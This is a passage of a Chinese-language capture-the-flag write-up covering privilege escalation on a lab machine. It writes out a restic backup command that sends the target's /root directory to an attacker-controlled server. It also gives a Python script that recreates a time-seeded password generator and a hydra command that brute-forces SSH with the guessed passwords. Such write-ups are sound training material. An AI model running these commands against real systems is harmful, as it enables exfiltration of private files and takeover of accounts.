
这里发现可以把本地的文件传输到我们的远程服务器
不过我们本机需要开启rest-server服务。
rest-server --path /tmp/restic-repo
然后在被控端执行
restic init -r rest:http://10.10.14.96:8000/myleak
sudo restic backup -r "rest:http://10.10.14.96:8000/myleak" /root
这样我们本机就会得到一个myleak的文件夹里面有包含root下的所有文件

然后执行
restic restore <snapshot-id> --target <restore-dir>
来恢复这些文件
最后在root下面发现了另一个用户的ssh公钥和私钥

ssh登陆

在这里发现了user的flag

提升权限-2
但是这个用户的权限还是很低,尝试提权,在opt目录下面发现了

这个最开始在数据库中爆出来的二进制文件
再根据他home里面的用户猜测这个文件应该是生成neo用户的密码
把neo-password-generator这个文件down下来分析
根据pwn手的分析发现他是
会基于当前时间生成一个 20位的随机密码字符串,这些字符是
就直接从abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789随机出来的
没有进行任何加密
但是这个是毫秒级别的随机
这时候联想到前面sql爆破出的命令历史,发现他那里刚好就有这个命令执行的时间,然后根据这个我让pwn手写了脚本
import ctypes
import sys
# 根据平台加载适当的C库。
if sys.platform.startswith('linux'):
libc = ctypes.CDLL("libc.so.6") # Linux平台
elif sys.platform == "darwin":
libc = ctypes.CDLL("libc.dylib") # macOS平台
elif sys.platform.startswith('win'):
libc = ctypes.CDLL("msvcrt.dll") # Windows平台
else:
raise Exception("不支持的操作系统平台")
def generate_password(seed):
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789" # 密码字符集
# 使用C库的srand()设置种子
libc.srand(seed)
password = []
for _ in range(20):
# 调用C库的rand()生成随机数
r = libc.rand()
index = r % len(charset) # 保证生成的索引在字符集长度范围内(62个字符)
password.append(charset[index]) # 添加字符到密码列表
print("".join(password)) # 打印生成的密码
def main():
# 2024-08-30 14:40:42 UTC的Unix时间戳
base_time_sec = 1725028842
# 遍历该秒内的1000毫秒
for ms in range(1000):
seed = base_time_sec * 1000 + ms # 生成种子,包含毫秒部分
generate_password(seed) # 生成并打印密码
if __name__ == '__main__':
main() # 运行主函数
这里运行后会有1000个密码,利用hydra爆破ssh
hydra -l neo -P 1.txt ssh://10.10.11.63 -t 4 -vV

这里的1.txt就是脚本运行出来的1000个密码
然后直接利用ssh登陆

发现这个用户具有全部的sudo权限
直接执行sudo su就到root了



评论(0)
暂无评论